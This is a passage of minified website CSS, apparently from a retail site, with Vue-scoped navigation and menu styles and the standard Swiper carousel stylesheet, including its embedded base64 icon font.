fade-out-data-v-c390e86e{0%{opacity:1}to{opacity:0}}.skeleton[data-v-c390e86e]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.skeleton[data-v-c390e86e]:after,.skeleton[data-v-c390e86e]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.hamburger-menu-navigation[data-v-c390e86e]{align-items:normal;display:flex;flex-direction:column;height:100%;justify-content:space-between;width:100%}.hamburger-menu-navigation__items[data-v-c390e86e]{overflow:auto}.hamburger-menu-navigation__section[data-v-c390e86e]{padding:8px 0}.hamburger-menu-navigation__section[data-v-c390e86e]:not(:last-child){border-bottom:1px solid #cdcbcb}.hamburger-menu-navigation__country-selector[data-v-c390e86e]{align-items:normal;border-top:1px solid #f9f7f2;display:flex;flex-direction:row;height:52px;justify-content:normal;padding:16px;width:100%}.hamburger-menu-section[data-v-c389fe6c]{height:100%;overflow:auto;width:100%}.hamburger-menu-section--only-banner .hamburger-menu-item[data-v-c389fe6c]{font-family:ivyora-display,Times New Roman,serif;font-size:1.8rem}@media screen and (min-width:768px){.hamburger-menu-section--only-banner .hamburger-menu-item[data-v-c389fe6c]{font-size:2.4rem;height:64px}}.hamburger-menu-section--only-banner .hamburger-menu-section__banner[data-v-c389fe6c]{padding-bottom:24px}@media screen and (min-width:1680px){.hamburger-menu-section--only-banner .hamburger-menu-section__banner[data-v-c389fe6c]{padding-bottom:0}}.hamburger-menu-section--only-banner .hamburger-menu-section__banner[data-v-c389fe6c] .text-type{padding:0}@keyframes spin-data-v-5c44055d{to{transform:rotate(1turn)}}@keyframes pulse-data-v-5c44055d{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-5c44055d{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-5c44055d{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-5c44055d{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-5c44055d{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-5c44055d{0%{opacity:1}to{opacity:0}}.skeleton[data-v-5c44055d]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.skeleton[data-v-5c44055d]:after,.skeleton[data-v-5c44055d]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.panel-slider[data-v-5c44055d]{overflow:hidden}.panel-slider--stretch .panel-slider__panel[data-v-5c44055d],.panel-slider--stretch .panel-slider__panels[data-v-5c44055d],.panel-slider--stretch[data-v-5c44055d]{height:100%;width:100%}.panel-slider__panels[data-v-5c44055d]{align-items:var(--alignment);display:flex;flex-direction:row;justify-content:flex-start}.panel-slider__panels--animating[data-v-5c44055d]{transition-duration:var(--duration);transition-property:height,transform;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.panel-slider__panels--translating[data-v-5c44055d]{height:var(--height);transform:translateX(var(--translation))}.panel-slider__panels--translating .panel-slider__panel--forward[data-v-5c44055d]:not(:last-child){padding-right:var(--spacing)}.panel-slider__panels--translating .panel-slider__panel--back[data-v-5c44055d]:not(:first-child){padding-left:var(--spacing)}.panel-slider__panel[data-v-5c44055d]{flex-shrink:0;width:100%}@keyframes spin-data-v-4dc9367e{to{transform:rotate(1turn)}}@keyframes pulse-data-v-4dc9367e{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-4dc9367e{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-4dc9367e{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-4dc9367e{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-4dc9367e{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-4dc9367e{0%{opacity:1}to{opacity:0}}.skeleton[data-v-4dc9367e]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.skeleton[data-v-4dc9367e]:after,.skeleton[data-v-4dc9367e]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.hamburger-menu[data-v-4dc9367e]{background-color:#fff;height:calc(var(--viewport-height) - 100%);left:0;position:absolute;top:100%;width:100%}@keyframes spin-data-v-70db646c{to{transform:rotate(1turn)}}@keyframes pulse-data-v-70db646c{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-70db646c{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-70db646c{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-70db646c{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-70db646c{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-70db646c{0%{opacity:1}to{opacity:0}}.skeleton[data-v-70db646c]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.skeleton[data-v-70db646c]:after,.skeleton[data-v-70db646c]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.menu-banner--amplience .menu-banner__content[data-v-70db646c] .text-type,.menu-banner--amplience .menu-banner__content[data-v-70db646c] .text-type__wrapper{background:none;border:none;margin:0;padding:0}.menu-banner--amplience .menu-banner__content[data-v-70db646c] .text-type__btn,.menu-banner--amplience .menu-banner__content[data-v-70db646c] .text-type__h1,.menu-banner--amplience .menu-banner__content[data-v-70db646c] .text-type__h2,.menu-banner--amplience .menu-banner__content[data-v-70db646c] .text-type__intro,.menu-banner--amplience .menu-banner__content[data-v-70db646c] .text-type__markdown{display:none}.menu-banner--amplience .menu-banner__content[data-v-70db646c] .text-type__h3{font-family:ivyora-display,Times New Roman,serif;font-size:1.8rem;font-weight:400;letter-spacing:.05rem;line-height:2.6rem}.menu-banner--amplience .menu-banner__content[data-v-70db646c] .text-type__cta{display:block;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:400;letter-spacing:.05rem;line-height:2.2rem;margin:0;width:100%}.menu-banner--amplience .menu-banner__content[data-v-70db646c] .text-type__cta--link{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:none}.menu-banner--amplience .menu-banner__content[data-v-70db646c] .text-type__cta--link:not(:focus):not(:hover){text-decoration:none}.menu-banner--amplience .menu-banner__content[data-v-70db646c] .text-type__h3{margin:0 0 8px}.menu-banner--amplience .menu-banner__content[data-v-70db646c] .text-type__cta:not(:last-child){margin-bottom:4px}.menu-banner--amplience .menu-banner__content[data-v-70db646c] .text-type__cta--link{color:#4f4a4a;font-size:1.5rem}.menu-banner--amplience .menu-banner__content[data-v-70db646c] .text-type__cta--link:focus,.menu-banner--amplience .menu-banner__content[data-v-70db646c] .text-type__cta--link:hover{color:#1e1e1e}.menu-banner--amplience .menu-banner__content[data-v-70db646c] .slider__slider .slider__arrow{height:32px;width:32px}.menu-banner--amplience .menu-banner__content[data-v-70db646c] .slider__slider[style*="--snap-offset: 0px;"] .slider__arrow{display:none}.menu-banner--amplience .menu-banner__content[data-v-70db646c] .amplience-card__body,.menu-banner--amplience .menu-banner__content[data-v-70db646c] .amplience-card__link,.menu-banner--amplience .menu-banner__content[data-v-70db646c] .amplience-card__title{padding:0}.menu-banner--amplience .menu-banner__content[data-v-70db646c] .amplience-card__title{color:#1e1e1e}.menu-banner--amplience .menu-banner__content[data-v-70db646c] .amplience-card__body,.menu-banner--amplience .menu-banner__content[data-v-70db646c] .amplience-card__link,.menu-banner--amplience .menu-banner__content[data-v-70db646c] .amplience-card__url:focus .amplience-card__title,.menu-banner--amplience .menu-banner__content[data-v-70db646c] .amplience-card__url:hover .amplience-card__title{color:#4f4a4a}.menu-banner--amplience .menu-banner__content[data-v-70db646c] .amplience-card__url:focus .amplience-card__body,.menu-banner--amplience .menu-banner__content[data-v-70db646c] .amplience-card__url:focus .amplience-card__link,.menu-banner--amplience .menu-banner__content[data-v-70db646c] .amplience-card__url:hover .amplience-card__body,.menu-banner--amplience .menu-banner__content[data-v-70db646c] .amplience-card__url:hover .amplience-card__link{color:#1e1e1e}.menu-banner[data-v-70db646c]:not(.menu-banner--amplience){align-items:normal;display:flex;flex-direction:column;justify-content:normal;max-width:240px}.menu-banner[data-v-70db646c]:not(.menu-banner--amplience):not(:focus,:focus-within,:hover){color:#4f4a4a}.menu-banner:not(.menu-banner--amplience) .menu-banner__link[data-v-70db646c]{align-items:normal;display:flex;flex-direction:column;justify-content:normal}.menu-banner:not(.menu-banner--amplience) .menu-banner__headline[data-v-70db646c]{font-weight:500;margin:16px 0 8px}.menu-banner:not(.menu-banner--amplience) .menu-banner__content[data-v-70db646c]{font-size:1.5rem}@keyframes spin-data-v-78eb10e2{to{transform:rotate(1turn)}}@keyframes pulse-data-v-78eb10e2{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-78eb10e2{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-78eb10e2{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-78eb10e2{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-78eb10e2{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-78eb10e2{0%{opacity:1}to{opacity:0}}.skeleton[data-v-78eb10e2]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.skeleton[data-v-78eb10e2]:after,.skeleton[data-v-78eb10e2]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.menu-item--trunk[data-v-78eb10e2]{width:172px}.menu-item--leaf>.menu-item__link[data-v-78eb10e2]{color:#4f4a4a;font-size:1.5rem}.menu-item--leaf>.menu-item__link .menu-item__label[data-v-78eb10e2]{white-space:normal}.menu-item--leaf>.menu-item__link[data-v-78eb10e2]:focus,.menu-item--leaf>.menu-item__link[data-v-78eb10e2]:hover{color:#1e1e1e}.menu-item--leaf>.menu-item__link[data-v-78eb10e2]:focus,.menu-item--leaf>.menu-item__link[data-v-78eb10e2]:focus-visible{border:none;box-shadow:0 0 0 2px #1e1e1e;outline:0}.menu-item--leaf>.menu-item__link[data-v-78eb10e2]:focus:not(:focus-visible){border:none;box-shadow:none;outline:0}.menu-item--branch>.menu-item__label[data-v-78eb10e2]{display:block;font-size:1.5rem;font-weight:500;margin-bottom:12px;white-space:normal}.menu-item--branch>.menu-item__navigation>.menu-item__content>.menu-item__items[data-v-78eb10e2]>:not(:last-child){margin-bottom:8px}.menu-item--trunk>.menu-item__navigation>.menu-item__content>.menu-item__items[data-v-78eb10e2]>:not(:last-child){margin-bottom:24px}.menu-item--root[data-v-78eb10e2]{height:100%}.menu-item--root[data-v-78eb10e2]:after{content:"";display:block;height:25px;left:0;position:relative;right:0;width:calc(100% + 32px)}.menu-item--root>.menu-item__link[data-v-78eb10e2]{align-items:center;display:flex;flex-direction:row;font-size:1.5rem;height:100%;justify-content:normal;position:relative}.menu-item--root>.menu-item__navigation[data-v-78eb10e2]{background-color:#fff;box-shadow:0 4px 4px rgba(0,0,0,.1);display:none;left:0;position:absolute;top:100%;width:100%}.menu-item--root>.menu-item__navigation--active[data-v-78eb10e2]{display:block}.menu-item--root>.menu-item__navigation>.menu-item__content[data-v-78eb10e2]{align-items:normal;display:flex;flex-direction:row;gap:24px;justify-content:space-between;overflow:hidden}.menu-item--root>.menu-item__navigation>.menu-item__content>.menu-item__items[data-v-78eb10e2]{align-items:normal;display:flex;flex-direction:row;gap:48px;justify-content:normal;padding:32px 0}@media screen and (min-width:1680px){.menu-item--root>.menu-item__navigation>.menu-item__content>.menu-item__items[data-v-78eb10e2]{gap:120px}}.menu-item--root:focus-within>.menu-item__link[data-v-78eb10e2],.menu-item--root:hover>.menu-item__link[data-v-78eb10e2],.menu-item--root>.menu-item__link[data-v-78eb10e2]:focus{text-decoration:none}.menu-item__label[data-v-78eb10e2]{text-transform:capitalize;white-space:nowrap}.menu-item__label--active[data-v-78eb10e2]{-webkit-text-decoration:underline solid #1e1e1e;text-decoration:underline solid #1e1e1e;text-decoration-thickness:2px;text-underline-offset:8px}.menu-item__label--align-right[data-v-78eb10e2]{font-family:ivyora-display,Times New Roman,serif;font-size:1.8rem}.menu-item__content--only-banner[data-v-78eb10e2]{max-width:100%;padding:0}.menu-item__one-banner[data-v-78eb10e2]{flex:1}.menu-item__one-banner[data-v-78eb10e2] .text-type__btn:not(#_),.menu-item__one-banner[data-v-78eb10e2] .text-type__h1:not(#_),.menu-item__one-banner[data-v-78eb10e2] .text-type__h2:not(#_),.menu-item__one-banner[data-v-78eb10e2] .text-type__intro:not(#_),.menu-item__one-banner[data-v-78eb10e2] .text-type__markdown:not(#_){display:block}.menu-item__one-banner[data-v-78eb10e2] .layout--grid{margin:0 auto;padding:24px}@media screen and (min-width:1280px){.menu-item__one-banner[data-v-78eb10e2] .layout--grid{max-width:1760px}}.menu-item__banners[data-v-78eb10e2]{background-color:#f9f7f2;max-width:480px;min-width:260px;padding:32px}.menu-item__banners[data-v-78eb10e2]:after{background:#f9f7f2;bottom:0;content:"";display:block;left:calc(100% - 24px);position:absolute;top:0;width:100%}.menu-item__banners-content[data-v-78eb10e2]{align-items:flex-start;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:normal}.menu-item__banner[data-v-78eb10e2]{width:100%}.menu-item__banner[data-v-78eb10e2]:not(:first-child){border-top:1px solid #eaeaea;margin-top:24px;padding-top:24px}.menu-item__banner[data-v-78eb10e2]:nth-child(2n):not(:last-child),.menu-item__banner[data-v-78eb10e2]:nth-child(odd):not(:first-child){width:50%}.menu-item__banner:nth-child(3n) .menu-item__banner-content[data-v-78eb10e2]{border-left:1px solid #eaeaea;padding-left:24px}.menu-item__banner:nth-child(2n) .menu-item__banner-content[data-v-78eb10e2]{padding-right:32px}.menu-item__banner:nth-child(odd):not(:first-child) .menu-item__banner-content[data-v-78eb10e2]{padding-left:32px}.menu-item__banner[data-v-78eb10e2] .slider__arrow:not(#specificityIncrease):focus,.menu-item__banner[data-v-78eb10e2] .slider__arrow:not(#specificityIncrease):hover{background-color:hsla(0,0%,100%,.8)!important}@keyframes spin-data-v-c28f110e{to{transform:rotate(1turn)}}@keyframes pulse-data-v-c28f110e{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-c28f110e{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-c28f110e{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-c28f110e{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-c28f110e{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-c28f110e{0%{opacity:1}to{opacity:0}}.skeleton[data-v-c28f110e]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.skeleton[data-v-c28f110e]:after,.skeleton[data-v-c28f110e]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.menu[data-v-c28f110e]{align-items:baseline;justify-content:space-between;left:0;top:100%;z-index:2}.menu[data-v-c28f110e],.menu__items[data-v-c28f110e]{display:flex;flex-direction:row;height:100%;width:100%}.menu__items[data-v-c28f110e]{align-items:normal;justify-content:normal}[data-v-c28f110e] .menu__items:not(:hover,:focus,:focus-within) .menu-item--active>.menu-item__link{text-decoration:none}[data-v-c28f110e] .menu__items:not(:hover,:focus,:focus-within) .menu-item--active>.menu-item__link>.menu-item__label{-webkit-text-decoration:underline solid #1e1e1e;text-decoration:underline solid #1e1e1e;text-decoration-thickness:2px;text-underline-offset:8px}.menu__item[data-v-c28f110e]{padding:0 12px}.menu__item[data-v-c28f110e]:first-of-type{padding:0 12px 0 0}.menu__item[data-v-c28f110e]:last-of-type{padding:0 0 0 12px}.menu__links[data-v-c28f110e]{align-items:center;border-right:1px solid #cdcbcb;display:flex;flex-direction:row;justify-content:normal;margin-left:auto}.menu__link[data-v-c28f110e],.menu__links .menu__item[data-v-c28f110e]:last-of-type{margin-right:20px}.menu__link[data-v-c28f110e]{font-size:1.5rem}.menu__link[data-v-c28f110e]:focus,.menu__link[data-v-c28f110e]:hover{color:#4f4a4a}@keyframes spin-data-v-3c26f6e6{to{transform:rotate(1turn)}}@keyframes pulse-data-v-3c26f6e6{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-3c26f6e6{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-3c26f6e6{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-3c26f6e6{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-3c26f6e6{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-3c26f6e6{0%{opacity:1}to{opacity:0}}.skeleton[data-v-3c26f6e6]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.skeleton[data-v-3c26f6e6]:after,.skeleton[data-v-3c26f6e6]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.navigation-toggle[data-v-3c26f6e6]{align-content:space-between;align-items:normal;cursor:pointer;display:flex;flex-direction:row;flex-wrap:wrap;height:20px;justify-content:flex-start;margin:0;width:20px}@media screen and (min-width:1280px){.navigation-toggle[data-v-3c26f6e6]{height:16px;width:16px}}.navigation-toggle span[data-v-3c26f6e6]{background-color:#1e1e1e;display:block;height:1px;margin:0;transform-origin:top left;transition:all .3s cubic-bezier(.215,.61,.355,1);width:100%}.navigation-toggle span[data-v-3c26f6e6]:nth-child(2){width:50%}.navigation-toggle--active span[data-v-3c26f6e6]:first-child{transform:rotate(45deg) scaleX(1.35);transform-origin:top left}.navigation-toggle--active span[data-v-3c26f6e6]:nth-child(2){opacity:0;transform:scaleX(0)}.navigation-toggle--active span[data-v-3c26f6e6]:nth-child(3){transform:rotate(-45deg) scaleX(1.35);transform-origin:bottom left}@keyframes spin-data-v-323f8ee0{to{transform:rotate(1turn)}}@keyframes pulse-data-v-323f8ee0{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-323f8ee0{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-323f8ee0{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-323f8ee0{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-323f8ee0{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-323f8ee0{0%{opacity:1}to{opacity:0}}.skeleton[data-v-323f8ee0]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.skeleton[data-v-323f8ee0]:after,.skeleton[data-v-323f8ee0]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.saved-items[data-v-323f8ee0]{height:20px;width:20px}@media screen and (min-width:1280px){.saved-items[data-v-323f8ee0]{height:16px;width:16px}}.saved-items--badge[data-v-323f8ee0]:after{align-items:center;background:#000;border-radius:50%;color:inherit;color:#fff;content:counter(badge);counter-reset:badge var(--badge);display:flex;flex-direction:row;font-family:inherit;font-size:1.2rem;font-size:10px;font-weight:inherit;height:16px;justify-content:center;left:13px;letter-spacing:inherit;line-height:inherit;position:absolute;top:-8px;width:16px}.saved-items--badge[data-v-323f8ee0]:after:not(:focus):not(:hover){text-decoration:underline}.saved-items--badge[data-v-323f8ee0]:after:focus,.saved-items--badge[data-v-323f8ee0]:after:hover{text-decoration:initial}@media screen and (min-width:1280px){.saved-items--badge[data-v-323f8ee0]:after{left:10px}}.saved-items[data-v-323f8ee0] .icon{margin-right:0}@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff")}:root{--swiper-theme-color:#007aff}.swiper-container{list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:initial;display:flex;height:100%;position:relative;transition-property:transform;width:100%;z-index:1}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-direction:column;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{margin:0 auto;transition-timing-function:ease-out}.swiper-slide{flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-css-mode>.swiper-wrapper{-ms-overflow-style:none;overflow:auto;scrollbar-width:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));cursor:pointer;display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(var(--swiper-navigation-size)*-1/2);position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:auto;opacity:.35;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important;text-transform:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{left:auto;right:10px}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:"next"}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#fff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);transition:opacity .3s;z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{font-size:0;overflow:hidden}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{position:relative;transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{background:#000;border-radius:100%;display:inline-block;height:8px;opacity:.2;width:8px}button.swiper-pagination-bullet{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;box-shadow:none;margin:0;padding:0}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{background:var(--swiper-pagination-color,var(--swiper-theme-color));opacity:1}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{display:block;margin:6px 0}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 